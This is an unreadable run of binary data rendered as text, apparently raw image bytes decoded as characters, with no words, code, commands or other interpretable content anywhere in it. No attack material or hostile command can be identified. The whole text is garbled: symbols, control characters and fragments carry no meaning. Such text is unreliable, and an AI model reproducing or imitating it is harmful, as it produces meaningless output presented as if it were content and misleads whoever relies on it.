�$��3�PC�]��]}�U�Z֭�A�2�P���:�P�V��y��@� ��ݻ&��p$A�3#ln�8��R&��l�R�S���-�G������װ0V_�� �RX�7_��:��NxZ�ըͲ��ٹ��6�'8�Zp�n�?F�h��"pn;�����,�g��x^���c ��\�#'�G��K�\�d�Gb�N�dd�5���`�s���F�?��U�%�֪�촢(�јe��P[�"�cp��
�� b�!.�R��Ƈ�J;���^��^��T��ʮ�λ��G��;�&�kӛ���(��(���x'�mjS�;��`<�_+�#|�Q4x�xQ�B�Z�{�l�xVc|7���7�Q��\��g��ٰ����"yy�m��KC�S�y��՜or�<��7�!�
F��Yu5�F��A�%��̐�1��@c��bQ��X !m=�Ј�~�����K��5Tɫ.��n��A c��	�� r��І�'%s�{(�s�,�!v��-�9���+=T���@��-b(�<��¨��8$
(ʻ�
T�#�{��(=�C�֫A�A���׃=��A��9܋��=����3�~#"����B��A�� �s>�c�%�j����BH��	����1̋��B6L�G����A1?B;\k@�Hh�o�%��5��*��hh,��&u�͂��;�,��x@���	̸}�@lA#r�hAA�*��U�"��<��b8.�8
T\�@S�B��A�2Fa��2p��1$���B!dƨ"B���[%\®�'ƣ
��B)�7t��3�\���3p�pH��`"8�\3�X �3|�B�njCb��d�C��G2<�P(0�{?�9z� �5��3pD�PD�RH�[��!ظX�j�L��M�20<
,-$�-c-�������|�D8=�t�'B"k�I UTA\����Ը^�E<+�aLJ�,�9���y�d��c\���tF���"�>�������3�Ĺ��S5l��Fh�0��)�9P*�Л��@D�4�p@�qH�$�B�<ʁ�Jx	 �-yl8lH���$��c8>h�KGj��G~�Bo���n��3љ� �@��H@�,��
����3�`5I$s &]����:srb2K��,������2�3+CIQŖ|�Y<E�D�r���I�JE�ۜ*8ŋ�EPJ�{��<J�$�:H��l����"hJ�䈍���O��Ϩ�A�����,$�,���ʪ�ư��>��!�2-�T�K����T�7�+�L�ژ�pp����pX�i�3���`*�3l�.@�/H(Bp"�숎�6�L�{ }�	uL��f8�4 ��-h�-��
h53aMs�
քK��,��;�MI��M�p�K�2u\1�vB����lN���
��ôN��3I�����-����OBM�����L��#2hTGEH�TI�TJ��A�TL�TM��K�O�TPUQ��I}TH�P]����lU�|��tU���TF]�彯��*���0l(�|��MK��Р3�Y�R�X���	� �7�k��x"�`�ǫs�'x��0+O�Q �����d�Fv��
=m0 `�&%�]�+�W,�ћۘ'�d�1��� �%����4��v·���{S8�SR�N�ҏ'h��S�z"-��-'
��,�B=T-MTEe.�EOTN�Y��Y��Y�3��첄���a��!�ՠ�U��U�0ڣ���UiPƓ1§�0^�U$��)��`]�)%�	5V�]d}���w=�Ҽ�tD j�Vk�3H�[o�p���2s��i�Q�D� �Q���+-����q�-x�}��p�,q�M�'1-�����4�&ۛ�m��{��%6�=T,SI�%��0�#(��-%Y�"�j���I��ٕeY�].�^�Y�X���]�Ý�ٜ���PZ�ڢEڤE��ޣ]Z�10�M���J���J�F��$k�˞�گ5ְ��wM�X{�j ���K�Ć�5�����"�(=�nu��Y�G��7��6訵�>��-\���uR��R���}ͬ�Ŭ��3�PN��3[��{�\# ��]��(�\��U�8���X�0�����.�-�(I����_%���U��}b�eY;+�	���Y��b�<�^����Y��1�8c4N�4�FY_��7��8vc.����,A�j\_�e_��P��
��1Q�e]�	@��} �y5X�.�%i�ۺ�*��n��5�Q����m`܅Ge��`e�V����`��u��a�\0���y؍�'��H78�:KS�]�hS�e�������⌥�.���&"b�Db�d�&�Y�bpgq�br�b�4�2S(0�'/�^1&cZ�g�U�l��5fcV��|�g}��#�g<>��B_�T~��@d�D�*4���<>�V��%m���>
��L�d}u`�̽%�\�:�e���X���ť-�Ș�e��,��]>a2=H� �&3S��U(��AM]>^Ig~�~����f&�jP���h�-�O�4g�b_�<g��br�b�<O˫Eqeg��b0c�g��z�{�gp@P~.l��/A�ÞƂ�Nr0bUhAv�� ��W�\�	���l��h����"��J�a�m8��}�>�Pe}Eew5\f�\�[R�%m=���X'p�j���3����N�T��`��ʷӕXf������ؽ�k�V ��(�k��sNY�M��S�~o���'���ft�8uT�����w.c����k(p�k5��l�\�l�~��&쇾ZǞ����a���l����_�OX(���l�pX�+�v�`ё^퍖���[��"�eC^�w�mu�.H7�m31\�ep���e^~�{�,F��0���ܤ.f
� �&��5�d���n%�S1�f������o	��O<����e� =�s>�s?_kp����X��Xq]���of1������tI��Fo����5L_>cY��j
��>F���AƤM��I�'�Hd�_��j��	��3I ih0lHmo��H���q�`bWi
�B�Fv�i,V(�JĄ&�U#�/�e��WV�3q"X'�(On�~����, !� � ,    ��  � ���H��(7�\�ĥ�b ���YT�ڰ¢Ǐ;BB\A��I� >�@Q�B�;�\Y���,@8_���Q��:D!%�̿7�<��$D�Y�a�U`�7º�!D	���@�bٱ.Ӫ��c�[�m�ʕ{�lݻ[�|k��˾�ꭨ��ෆ���q�@�!:q��2�:|<��ΆU�T��NJ�t��k��c��B����G�+Mڶx�cb�I:��s�V]Z�H�������� D@;�}s&�������#���B��6�����g�7nZ���OX�o����~�dX>�9�`��3e�J(��CE�d�$ h��,!���,Q�[E ̢�(�V�E�y�ۋ(��a.��]��E��,���B��8K#�@�>V��ށ7�"�5VWV� �YX� ^H��h�؍x��_v��[�����K�� �=��e�d���r���xQ#+���Q@5�z��H�Ct��n�1&c�4BBJl���a/��D��2�s���jEQ9G�?�2)I�q D�?XB^A�j��(�rҷ���V;W�2�ٟ��%V'�z.H�~V��j�����OxĢ�DLA$��i��I���V$��*Po��e��M'�E��*+�EJ^#G.��$T�C��c�"M�A#(�3�	10�X������q�I3��>�3��ѕ0�;#v�ki����UQe�Q�9$VQD��z
���?2݋�,�Qc�
(A�m��ƩH+�0��5֍�E���?��Ҭ*�jqx��B�5]�hx��Tf��p�,�������4���`�4��nK �8����j}�dU�B���u�7`u	��gaw��,�^��B�}6$M+D�ЗDoHqS6Ѩ}��^09Tx�M�E�T�7tE�������SSUd����/A#Y�3�[2cQ��� u:�yNus)��H�o��g��M�p�'=Af2�Lfw�K�."*�P�@͈�@\�V�5�/lēʿ���d�D�( � �Cӌ�h�CH����}u�R��*�D�"�(��OhF�0��P S�HR*S�2��i�eB�l��!0Z}���"=�Eph3�^�(hFf��@b�����]�4�93�D�o	N܎'�^!_ֹBn�����c��,@1�R��C�	AVi6"NL~�#I
��&Fb��H��D����x��|���^��@�3�en��s��
x:I�m������ǹM/\������4�,3HU"!�H�A�����s	X�)B�d�����P� t�dE�@PQ�(6�<%���JV���F��a)K�d�'Jtb?1(J�j�N?�$��QP�t��"E�%ؤ(_x�X���'Z���Nrzس�AR�qR�����¦*���b#@�`-����U�0@;��?�`�FA(�bB�0A��Ћ+DH�����0;����mT<��e/��j�r��ML��H�R|�
(�9j�,��FWѠ90���`��G�=���� ��HwB�-1�tT���������*B���B�b%�Q��P�c�`+�n{0��u�u��t+���薮�e�;X�O**PT����T���U�x�jY������^�Yɋ���>*y��% I������T��v�����e�v��ʲ+�����.ųa\���HT�>]���ҁ�D������-�B܋g,��ة�d���	�f�J!$ɪ,x�����TA�)x���a	R���08�qA`�T�WUXe�H.����#CEnB��Y�:[h�eʟ���7γ\�_B���r���g[�Lx�"�\��@A�LMZ�k��P�Κ�`̽F��Pq�-����B�Դ*�(O�бe.��'�ɶ���Գ�wm >�W�*�bt�x������V��P�*F����,W�q	�+=��Mמ+�4tH�ꏌpS�0Ů�Q+����>�H/Q[;�GƼη�%x�F����93$�U'҉�y�=�
W?bu4D�,
P�#۾�����U�
��Nc�"RYmT�'��5�LYȞڱL�0�R̀�v��ι��z�T � � �Z1x�O�#ۢ�+V�d��^'��H�\��C����xE�+l%��|�5����j2����AB�f�8@�ȝ0��Ӹ٢q*`��C�/H�,$��.Z��UH��4��b��⎢u�0�7v�RN�* ��S!�Kx9����^vbt��v�*4�e/c������zp*�ׅ�#�����[끀��$2D�c���
���  ��E������k,Ȃ�SK�[�v�?�Xɽ����aU���=�n�s�K�vrSǗs�%_�7#�'t�� (0�(��"L�<�>�g-a L6SPm.ai��u.1*u����Q�s]*p?�r��K�� :(9p�wn���p{t�j�
�rD�H�!M	��u4c�vcO��0�Wh��Qh��7Ё�`M���kq���+3#�7ajw? 5'��7X>B�4�>H$�E9Hw(
�7 �! 3�fW�YO�_$qc��k�	1`��x��`�:�761��p}��(Q��?! �VK"�z�
p�
pB|w(��p?�"�؃׵]��  �� ���X�~W`s����8G<'x����H�Y`�1 ��ۖ$8:��gj����E*p�t1`r�W��h����h9(l⡃����WR!X���1��sWfC��8��G�	0fWvV��g0��h��(�@�x
�$� "���T\�%a���6��;�'�t5�(+���hn�
 [���(laV�51 �!'D{�f����X'��C��g�Z�k�7�4f�F	#� @� n0�I'! ea�p��IKP��`}�a`+�69I���>I�!�BI� ��iǇ��L�W��(��E[��F��Lwd���v�eIcV��F`���P#}0!�؄d�!~M�1i����)�K)Y;Y��i�	�i?p[0�E�v�x��gr�I+Əe�
[���������a�P�;����g_��b>����n@HYR�Lv����:�v9ia�̴� .� �H�:y�p�0��|�
���	�jס�����i��H�����@��[�^�	�1�3�� ���n�W'�Y�	@�ds�u.Y�Pvb 
�|�O7i��8��)t�Gx����!
{z��!�vU�X�`�������_�b�osS�9c9cK
>ٍ�y��]�u?z�)� �F���P��u� a���S0��i_@�91��7�?g����A�?i���K�zѹ����`
�&7��v�h���)�آ�
r�����&Ge��/f���� 9���	�����@a L@�t�V͸��z�a�T���� ���@t  	� �_0���!Y�8Z�U��������P��0 I �Ɲ��w�3Jc��k�%_щ��Yp�L���*��	�::�
%�����ߪ.�`��X����W�|V
��p�8�İ��`I���6�>��0��� �Zxoɘ����?�#�݀Z)wL6�wz|s�_�+���
ǪA����@ �P>ji�"(�����6p/�Wr�|5k�9��;K�@k�B[�F���������W�P�  �?`]0��_����&c�o۰Ac�3[�z^��IW Yp�I!�G��o�r!~,	ܦ<#�#��~��_2[�j��{�������@�����н���`��z�7
��@���[��s �0���О:���w�o��=تg1}�7\b��;�t��iqb�5��F���6���`���W�3���T� ����(<��� D�����k��*�ͧ�� ����h����P.P�����*TjqG���
���'�s���)R<��B��p!i�$�2-SF$!w��q�xY���t�{�x��u��|��.�vK��Pl���L��� ��HÜ0����̰ (`Fp�D` I��D������K�Z��D����� x�������r�vu�6�kKGW�����?B��M������5�� �� UJ�,>�2
p	�@F;�AP�
�gv��}7P��Z2!ȓ�dR��t# `��q��,$���a�9����	L���@��T��������kQ�,�l����D0�U�鐵�{' 7K���Ѷ�4������botG�AMżĿ#��(��Mr��Ϭ\!ׁ�����<�ǁ!�� ��^|�quЊ��"Ч��ԗOZ϶ۍ�!L�ǆ���^$z��� �}�.`��/��Tڨ����ڲ
 �)L��������G�Z�@� '�������/��7 V��`Dl�A��Pl-m�����V�B�{�|G��J�(���-Ӽ>a:a�nQl"��t��t��tv�g [��B��!�i��@K@ǌ��P�M��l���(��P�SI� �����z��{���sO0�'@����)<���0��/��P�� @����ɺ�a9��|�����-��s��Siq�Q�)���CM�Z,0E��l<P�>������>�p}�b���Y�L*AY��խpMY����g��Em`% ��mS�W#/���P6[c�ˀ�_�$̓��� �s��6�T�UJ��;ˏ���������N���0�vw�����!�7-�	��D�wW.{��<�,��5���]O�8!��䍵Cp�"�˅��J�t`�  �����M��p��>��[帲s�q����\�d���\��z�_��6`��EǇC��[�]�h]���TK�ZZ�>�|K��>�>ʇ��p�T �V�?�jQt/�� 6����%��\ĽFM��s��S�����Ux����i�̫��~�0;�4�T�g����w���1!L�A��@���b�S.�  �]u�Z���0!����\8�+��$p��1��x�J��
Qj��n��.�ḥ�(�z@�����K*& ��ɒ@��n��шOف��K<M#Z�0.���?��&(��Ѭ'�U씅N�$2�H1��!����-� 
�D�?o�~��_�nA�_G?�J?N���ByM�\�"���@`�["
�C��L�Ю�u>����]�@n_�`�^���u�O�ذ*�u����0�~>��k����3��@�	*��СA�
��PbC���(��Ǎ5~�(pG��)U�Lxr`��̤�O��0X�a#��������I�*=cտPrJ����?!�4����_��Ժ�ҁ�V,��
�)+1��R���E�
�
���'�jtB��-���K��QL�<Y��1��Rq��R�9 �k�1d�l�Ҁ���׸p%���9]I�p��A���d�b�81�e�[.Pؿ^$;�B��G�����,�o��c����#$پ�ɘ��l��M���d��hBO�"꟣1����90�V��*�2k  0�+�ƚoB�D���  �a��J��
(�@���hSV��l 	f���[��,��N�l���S ��<;�$��]L�E59XH��b��*���#S�7(p� !N�b:�a�$��6>���,�T�h>Be/���S�� ��s�=��3)?C�Z�%��i&��
���2p��JU��r��*�P !#8��r�Մ$���Y�J!��)A�T)J�b䢀����7��3	\5$��&'���'� �2�4� ,e{�K/�SL\(��4L�ZT!	N�o\��΁�s��v�5i�3��Y+f)��s����X=����.�ɾ�e���Ch�SI����0�HuUV��B���GY݊��a�=a�V���)� ��E
nT�ƁV�I�jD��b��L�JI���	"#��#, ��s�x��w�$��OX�YZ�!fq�i�����L�̥Q��j�AQ�#Y<F-��v�C.�БW2�L�v�%�d^�T�K�Y �Eq�� ����^	������F�G	dI�d���0�>���k�؀�?�^W	����P�2�ܶ��"������][Z��&�$6����K���9*����r���:��7�d�#t��:v�@��t*��I>�렐$/�O�&���)*�:\Lj���$��@����'6S��h< +���p����zEkޫ&��,�mh�B��R�	d�
W� 0P�����B��f6	4"�*�`�g"��x ��v!�tK�dMk�@�-���	� %B  �����,%�a�!LyJh���2d%c�J�uDu�b�x"��d��8�!}�C���v��DUr7�$��e3��@a��P�kL�Vn���i��?�X()� (7RIB��������cЈ-tH[��P@` �� ���6|�Ҁ��[.�@�����*f14BP�9�!I�C��I��`C�R��#%�?H����:&\][J�@�n�䑥�^�:�(�e>�.y�_
S%�b&2�d*T,9�!�g�*V�,��@��L�A�+���I�(�1�KJ ��(@[`k=�p����J�閕�y�I��k\�J��p��1T�ըFـ�k�2�K%7����t��Fg=�Y��`�l�xF{Z����,�{~y��v�?}]�|ȩ��Ĩ�Do����jx���a����Pq�V�"�J!W-�����ڹ�A M�*1#;No����	жV�tX�� ��U���SG�zP�>�0�( �4�����` O:!pݠ �%9D� ��-,|ak6���� pU�����ji�(F c:$-+Wl���8�v�qPE�ڪLS��m�����jTecj3��5�W�a�?����iߌr��%���w_A+x�F���VJ��z�O�ȕm`s�����sƯ>�{�Up6�
@ ��țg�6¨\4���hHG���ơ��r��#�X�Z���d�� u�M}jTW�2��z*;���v>��n��ey%�5Bv�*�e��"��L�P��ٕV�"�K|˽'����	�޶�O�F��i���:Y9�9��v�ʬg>S��9�^��B4%�6�i^����r�'x��m��ә���=�jT;��!~�)��a	g\���JHɥ���@�m0k��Z��	@��V��Df"��GvB�Y塍9%?�n��?f ��'���\������]7I������9Jg��{��t� ܝg�E �À/|���3Ȃ~s "�C��Q�;@A�K@�'.m����%�A�+��E�Te|����;��8�?a^�%�9P�cʇ�)�5�y�������@�B�+ljٳ'�ϕ]͝ ��h�X��R ��"O�'ػ��ަ��z_���A��JNvC v
�B BP�� ��%��o��'� � �|�>�q� �]��{�C������@ �xxɿ��0���<˫<IS�����S�<K�����S��ɂ� �R�۫�Ѫ��

���.۳=�a���-`������@$��7S�S��c>t{��S>�##17 
� Ȁ���A$i;�?`(?�,����z�+4�;Co�`� ?��[?�?L�������<D�ӿ�4�K@���<L�< �I��ԑ5��1t��X�/�	� �o�Ğ��1����c�l�"��&l6l��؂Y�
�ЋpB���:���7�k�\��>+!�C�3( 
8������)�B�;���r�`X�`�|p@����* :��̓���o�FQ�C�08���¸@�CvܼuD�	s�M,�Z9����kEѸl0�,*2fR��X�6+*9��9n�2�b� Ŕ�D���i�TL�K�.�pŹ�@p���+7���"����'p�-��� �7'P��(I� S�(+�s,�^0(cP�0�K)��o\�-,�F2J�@G� <�+�x$���C�{G�
9 �- B�嚦h�, l��ķ�ķ/���.f:�U( ��@������mj���H����)����X�|��{�D��(ɓ�A�Sɕ�E�x�BzBP����@(����I'���)d�Q��,J-�-�M�\�$�jLJ���,D�5Ԝ�|o��޼M��J�����C���t�N7��t4�X���6���,x˻��usɂ�B�"[���K��xh���� E��JY'�(S\�fA����D���(��L�z�}MCMŐ���	Ÿi���B�b�a����dΔ�ͣDʤ�8L�5��bPN��J��M��BiCB�N�J���t$n�x�؋��HN�� ��K���� P��12����	`��	P�e@���d�ȩڑ�YS�%:�FPɋ���Lt�/]��k�)t���]��!d�ŀ ��Pp�a�P�YN�:a�[���h��dΫt]���;>���B�O��F����B�Q�`GY�Ue��K�#-9M��`۝� ���$&q�H;���+���J=���Ҩ��[6#�;[�QL4%&R���5�8�̼���kD����=�SI(7�34��A}B	P#p��p '��n;$��$�_��K�QMU���Ms<���GS
Ç���
�u�W�<��U��Ô��A)�(X�$�U^͝׃����As2�5�/��[ӕ��g5�X�jU5r�>�$�h�2�ք�O����q��8�
�E��zK�E�kHP<��ymI[z�WDZ�9
�s 
�����Y�Dv�����`(я]�ݜ�Muq����M%(�m�ٕ(Y˝<x�U
3)��t��^���	��x�,`,">#HOܣX� �����p�C�&��ui��P���*�LS6��皅�@�+����SK5(6(������W6H�A%T��70 �� y��@@bCF�ц5s���T��ʄ@�����͍g0�0D���ؼ����N;Y<������
�\o���u�ز��`S���P��`�,��̈́���,x���LJ��S��ؗQ���)fX�BU/��QtZ�Q!Q�����}� ��uށX���?��u����y�E=m�$��)����(f�k�X�LH�P��P߁��A���X�`�5Q8��w��%@ -�����T�\ʽ�N�vG>`>l���7X�%p�@��/�X�iT�5"@2�:���3Lb� �X '���0���OB�m0��*ºI��=�5Q��(�YPި8b$�"'��o��h d�[fL�.N�Bs3i��.��s�/�	Q�� ��[�m�7vmcT]��Y �­,���<���������@>dw$�@4�A찕=$ ��r�	.�R^�� #퉛�+��#�`�T�Q0�0��=ף"W�X�b\f��X$�\���H�،pm����`��aΔb� �M���(�@I(��������x#��IXwh:nkM�X��M��=��c�D�d>@�]��x�ju��Z��>T��c��-d��g��Q��8�IV^/�Op袘��R�!8	��Y	�Ph��h%�N�0*(��p��I��@�7 �]�{�jIi�N	�b"�hSπ���&�P��&�y��M  �87N��J�)���E�e�'p��O���lI����7�E����MU�&(s�^H8�<����������<�c���g=�0��hX�����r2�"��w�k��(���Rs�p��C�h�`+)Q ���D˄���V�H�l|�Ks��'�e�Ui�1���u���ay�V��ΚДL ?ˌwM �N@�. ��.�����(ޟ��Ϩ؂�	��l�m³��W�}دV��߬�Uܢ�;��r�rN�nM�r.�g��}>��>o��6�\ok$xo{D'�N��.O�����U� Q@25:����y��Ȗ�K��]�����@����ضyTA4Z��)^q��Y�	Ga���YP��M��~�O�p�$*h#���M�b.>jp��1��
P� �ϨȤ���%g}�Ǎr/�� ��3��\�.�n0�n�6�y�g4/o�ƬIcops8o����wO�sR���*�5���ڝ� �T_t�x���Asajk޶_���77�]����ƦuRW�A��j��B�V��A˔u*P�%��2a���^jV���Au�U���-�H�xfor��\�v:��O���/�r�}v�^g.��ow��A��s�Evo����y�*z��Zy(�7
�S�"�x�-/�]��'���K"D�z���|u�x�"|�b �$ �#]�@ �$��x�o*��J�&�+^�bB]AuH�n[���E�t�g�ni4z/qΔ����c���}*�c���:�ʊ�v;$YK�_�pX�7`vo�����x
��s�X��)q��R���((�"���0V��{��6���'��/�5�����.�W�M&��Wb�	��R�勅'�����	?����)���O<J*����(,Xp� �Ba���������HIU|�Ac��`�2m��)�ZR�1�ɳ�qP��R��+ذK�V�jV,کg�&����o���3k!�oмy�	�p|���/�K���.V��ӬȒ����p֋+V]���Êw�> B䁁����E�X#b�6DN���;��ߣU�/�?U�(P@f	�<xW_���x1dȟ*Q�T�%R�&IrR�r���_���JyƝ	}���QI=5 �d�5�qK��Vhx��=TVA�B��\)��8s��a[z�W`���"B�(�"O�$�X5���c�MV�
�d�>��B�m�1�a�dj_���F d��}��_�d�?��[~��E�ܑv!��}���t�LwXueJ�
a�DR��R$�=	
'���w.�E(;(�%�؇_F	QA�(�_QI	H��mQ����,��7� U�Y���aYrZ����JW] F3b�r}�O^�@#�_�+a
m��)��sc���ϋ�8��%8��Xd A��
 ?�V&3�0C5�9i�K�PqڔU��1����6���/(�[�G�Y&O�夊*99�g �!D�<Uw�a�ܹ��,I�ş$TJ�$�q|� ��* �����`�$��h�jBR����������I[�j��B�t�F�3O�Xb���s׽������VE�ϳ�6�г	��Ϊ]d1�sŏe0.����m�>Q�B�=p��&�73�.���bG���%T#�D��YġQ\�>�	�Ǒ���? Gh$�ѝe �*P`�M�;)B�r�s���zdТ&}<R��-�$�4���e��
VO�?�+M�XB�j5��v�+^����&�$ �j/{#ڗ��%���v(��_����ݍ�]�e.֬�;A�����(�\�k�"�P�F`*��"
�XnFDJȜ  �P�db�SH�fB�q�N�cI$8�;�YJP�h�D�@:B�v�~(30޹k$����2�%~J{:{b� L�TN�"��!�]1�ٓ�Z8Ե�Y�D�� ��!�
��x��-����UV�5���)���Nh�$�+5�&��5L0
y�/�!_p��B
�`g:�
f��0 \<���>�J�ɤ����?F ���!4l�8� 8!��Ua��QA!T�ťr��X�EV�|恺h�i�B� �.��jr�'Y�4��M/��*p1�[J�����" �s���}�,@�0'G�%�~��������@�	!����"���x�� �����H$!9K&$mMb03�\��TH��ш �H��A4�,�"&%tB����t29$"�խ.��4���	YЩ�� �*3�xׅ���yG�]�)֩h`��<�Q�1Erd!h���B�	N����g]P����3����\O��X{ bW�6��T!�D�* *?�Z�����f�P���I�E	���@���?� x�$=�I=y�X�-��ݨ�+0 np�2�ӿ ��u���JK���	@QJ���HC��Fz�IQa�%J�z&����*���5қ]�w�Gθ�ބdS��+]�(�������o}��̽~͜��<���yB�}��b��,��o�����!��(�Im��q&ި�qQ��ʌ�'�}�� /��M���@����24�����hEKC�d�Ȥ�k�y�;8C! BQR�K�uW��M���c�E���������{o��"�����7�_ ���������UffH�gl�-�!�|G�TB��� Т�qnę�R.Ö�
2Q8���I]҉i�Є�V���m��S�e����`�|aǥU\ *�p{��T�\�����a�/�ݍ!��A�z�`e���
��#9�(d�Ŕ�N3#Z!nр.�-������݅�竐@�ٮ��&��h��F���x�lE�1DV{K���,�m�u���u�/L
�4	��Rr�	q�jT�+��z1�p�@`�X�Ã6�[�ϫ6�)t� ���Y�b�\Y&�P�?\��d��?��m���� !���L�n(����F�	�Y��}(�^�?��	��^�����o���E�7�?��7VA#ː9�`�<�	�t(�6ًO��0�������b *Oy�7kH��<!������#D9�vC�޹�o��y}�&r�Cgv�׾�Hd0F<%m���@��즓 �@�Ȃ�zne�Af��0�Q㬃dm??��1�����s���?�o�����1�x� r���=:�BP�dܚD�'��%,F����D��m�Wk�U A�%Ŀ���ZBlA��L�͞\��½`�������y����=�JH�	��5_ 8AA�D�B석H�Nt��p_���ٕI��됌�!������y��������������X7E��,�.T 4�4�Z;=ޱԏ�\��,p�,�!�!z�Iq}�B�FBH��$�KBLB$�.�UP�8�
F�(~��:9���U�� ��|B8�@u����v]�X��F����Ia:e��A�$��D�YڟU�����5^��6i�[u��pQ`(�!�T<C1$�<�g4!<ƣ<�#"j6�"⌆ᆕ܆�&މ�m"B����X�7�� �A������!-��M�	]��"'`�9,CT@&d��.��N\�/�Ba��Ŭ��$�Ru�J�)���d��6�d�e#tm��6^7&���ؐ�JdL��:"FK��;&D
%=n�=^^2Ҩ=�?V�?"�]K�A�A�	��8�`.�ZąC"^�^*�"����idr�i`C3Ē/j�]�GVc���ڋ�M��MV԰��9fbfPZ#��g���z���a.�K7
�'܁���E%U(ZԹ�<�] �
E�>\�?�o"Dnr姽�Wb��T@���IZ��vG&	e��ʥ�f���]��v_.�*f$��&ВqI�P�.~�qS���0~��Y�L��3�a�mf��'V�g��W�2��P��� ���4�x\HyE�?TC1H� P�mf�n��4Ap^V�pf��ܑ�@.��4'{�	[��8@��S��푏ugD��?L����� :�gy��uF�� G�vN��7r"B�g���1C2�g����}��y��[ghf��L6��6��� `@hΩ]��n� �����D��h �Ul�p�ɉ~�y�Y d�2�D���P�
̨p�C�\�9�8ڍ.XD���5͜JEx��W�]c#��<AEL��y]j�����,bX�5��x���})O +B��U���~&�N~+!��ER8(4<��g�T(v���D @��
���Anje��ԙB�h8���Y�����p���
l��-D(Dfg�P���:ug�zg����N
따j=�y��EAc�ۭ."}�� X#�&�B|)�h�b�"�h�DB�D{�����z���� ܡ����x�wb+:��8��k,��C�<ލYg��]΢�ػ«�"DK@@o�TN GNPA28�����(��Ȧ
�=���e�i�J�eJ4�&4]B�P������X����m���>��~l��,�,���ʞ��,�?�m�ـ7ē4��6�l�����8����* (4����h���	Y�X�&���n���Aj�	�.Bl���ׂm��Yب��D�l�虱mێ���M�������������fo��A�g`F.6"��򄀺��,�*��܎�?P�]�$�N���\��e�K&���h�B ��n�����>8���q��#確+BL�7*
P�
�����x���\؊��Vͭ����h9"/�l~��ߕ��m��'�޲^��-�����[�.3BW�q�x��l����o�R0eR���oh���*ORjdRO���,�?�q�,��ko�1���*Y�^br>m��1
(@�ԑ8��֝ A�*�o��ѿ�J_��h�m۠ߵ"|i.���J�}�̽���	�B��GR���q.%�/�Y4�*�B<��-զ�Y�dECj���&R����A X��)�)4�'⚤����>�񑀦y�K�jj�q�f3?joAI�3�s�]n�B�	�/�ғ;層)�v�/�S0�#?2�*��,���4�Fߎ�t2B{�p)9()��*Gt�F�+�G���Eg4,��,�O$G�rE1P�B�%�/�'3!����0�1'�1;�����n��4ߦu��.��E7�.�I�8_l!����$3d�i���fv���v�<k�V��=g��1�+JB{�z�@�EAtB#��4�?T�3�FS�F�/^�^��]O�x���8�^T�C'h[M�J���ʦ�(�T˚"3��@-Ғ�BP�57��q��g��Z�4�uR�l)@j���9���`5�
�l�f���n��W�5���]Ñ�u���?�U��4	t�B�B5��������E�/w+UMZEw�w+o�_�w,��G ��훂"e9	3��KL;"�"T���nF� �t�bvK��O�EP_"�w�&�k
��ܮ	*uR��S�$�˽��㩓��8
���L���x�Y*=�m_*�q�,5@�es+�Zo� t���A'�B4���`~�7��U 7x�w�st2��B$��j�PC�i AV�7C�1�h��0���e�e)��n�� ��n��5P�� v,5]�ǒD��q���(8g�	��	0'W�l��U{�;�������
���
�sں�r3�W�u���tUp��ss�'[Et�@��?���8	��˹,C�^3y�s�q(H�Ҍ[9�w����ϲ�/y�X�m|bYqU,7�w0_����?Ԧ�,�]l��@��͍93p�1f�˱������.8&Rm�����J P�h�����&�[�ñ)z;��]/	����ʥ�6Wsq����x��z�K|���U�@B�������8�0$�W�ʒʯ���ʗI��2�z7��w�;��<��U�dBj�鍓��nl���^�l;���% �Ȃ��B
�e��f�6��S�P�O�|���	�!=�k$]����'.Lu��
�K�o�)6�;/<"��&���o.P��K��a���_�#�x��T��@ @Cj���qCo�l��_�Η���E�5,'y˃w�%K� ��y
}r���/�J#�B�&e�����~WK��"pF)�c�h�9B ��9س���}h/yzWJ�k�z��d���2v�}��V�v��0_%����nC�Xl� ~Y���]�������8V0Q %�؈pj�bĈ')���bD���=ԤIcH����%ʒ+9��2Q�D�,Դ`��n�,�i�A�����o@�������_/���F�O�E�X���O��9s!��*+mZ�[�.�����E�:��
(JYdEѧ��E���upb���.F��ߓ�$Gh�t�(cbNuu��4Xi�H�al�ۿh�U{s�ڴE����[�kԺ���-���ӥ��XyV�R�NE��� �;?]dk�ZM�&�O���H�*`�? ̂>��~|�E��2$E��?�T�?��&#܀ A�pb�/$�$��b�΢��*�;�Ѽ�F=@,ڋ�O+��U:X�U����G�+N��0�H,���r,#�$c�?�&l���C��
.6��[��4����|��.yӪ6�|LL�6�@���BSC�1`�����nL��(c������������˦���(�Ͼ��Ӊ�'ՈRC3B�,\�D���Pܸ����Jj9��*90�L��j�b 0O,��Z�d�ګ ^����x$�<�����H*�!I�=*�#7[2�ϜǸ-������q\/�sVg�*��ؼ�UY�E�鞊�h�`�Nw�)���R�h�	�����~���.��h%EK�����QHW@�V�t"����2qB�b(�c��5�"���*��<.V�y6�Vs �U�b�]�����h^_�5�CL��k#�P��>#���(m�T�ɝ77��z!d�E�6/��U`�ϔ�M�4<��k�}��x�Ƶ�1��H�"B1�*$�X�<�����4�Lj@BƒR�Bb �����\�(�T����)�G�P��kVK�U���yVZ�Q���j�y��2XOz}���K.yY��Ѧ�G��e�?�H¯�Ԗ)��������2�^�H���ϕ^��A���ބa?���9��.��px�p�Y��b�,,�{X�F�#���3�~����T��kJ�L�:I �0�`@x%
��9t�l2����w�y����i������&6�Wm�^�Vq	]�,fIKc���ye� +�1��o}9R��$n]�CfB[ƿ���r|� �Ș�P^< ����鐃�� \�:�e����
&��Ta���&%�� �qR�BYH�6�Q+)�fX��<��$p�-��Z9��L�*��:2��HC�y�!0����+��Y���%����
7A�6u�nZd$Y��N"Щq�� +��]�h��㺜�3��C ��=�2�=��g��@		�D� \ �pD�;��``ƑK.�%���$n6+G&��Vl�
q�)U�JOg ����	T`�l�R!�YSTH�!:��;���C4:6�V����dt�a�%'ݜO���ME�	Y��GzW�p+n<XLz�-���gr�J� ������4�����qA8D��N�H`\ �����\��,�tu)���J�Vt��,@Q ��jET���'���ڭ�HK
��-�I�����4,�%
lɘƨ�O�r���V�):ƸQpp�Y�xO#���y"����V��r-�v�ʜ��U�8@8����ѿDp�L�g�VǇe�l)�N�X���9���D;��H��xF�7�/P8k����"��V@��u��>�ݰ[Lc�e�Lkj���D��o�戬�O�(��t�J9-Ȇ�H
fKf�H������n��7���z�c�<H�p��Q�n%!8�"H��?�1�=|9���2�_�F���ʯ!e����0qnȜ� ��&I;��<�<�u�x�ErY����-�U�/<�h��B#|
K?�W�{�V�i�}z�5B��DB���c5�q�ؒc�\8�F☂�\G��?�gPq-��<�1�O��\�Q_Ye�C} ���9�Zy�{K�HVj�~�Ggo���V�V���Ű}>pX}D��$���EM�{f�g�6������_ B�H=<�i��Q�=�	�.��|����ie��
